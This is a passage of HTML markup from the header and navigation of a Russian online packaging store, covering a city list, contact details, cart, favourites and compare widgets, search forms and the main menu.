                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('skopin@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="skopin@mirpack.ru" >skopin@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_N7DEJKs65ybr97GUT">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
